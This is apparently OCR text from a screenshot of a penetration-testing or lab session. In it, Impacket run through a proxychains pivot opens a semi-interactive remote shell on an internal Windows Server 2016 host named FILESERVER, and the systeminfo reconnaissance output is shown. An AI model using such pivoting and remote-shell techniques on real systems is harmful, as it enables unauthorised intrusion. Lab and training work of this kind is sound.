 1 2 3 4
4
14
11:25
examples - Thunar
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.19:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.19:135 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.19:49667 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>systeminfo
主机名: FILESERVER
OS 名称: Microsoft Windows Server 2016 Standard
OS 版本: 10.0.14393 暂缺 Build 14393
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00376-30000-00299-AA392
初始安装日期: 2022/6/19, 22:32:34
系统启动时间: 2025/3/12, 10:26:35
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 449e491, 2014/4/1
Windows 目录: C:\windows
系统目录: C:\windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,095 MB
可用的物理内存: 3,375 MB
虚拟内存: 最大值: 4,799 MB
虚拟内存: 可用: 4,169 MB
虚拟内存: 使用中: 630 MB
页面文件位置: C:\pagefile.sys
域: xiaorang.lab
登录服务器: 暂缺
修补程序: 安装了 2 个修补程序。
[01]: KB3199986
[02]: KB3200970
网卡: 安装了 1 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 以太网 2
启用 DHCP: 是
DHCP 服务器: 172.22.255.253
IP 地址
[01]: 172.22.4.19
[02]: fe80::41da:4b05:a1ab:cd39
Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。
C:\>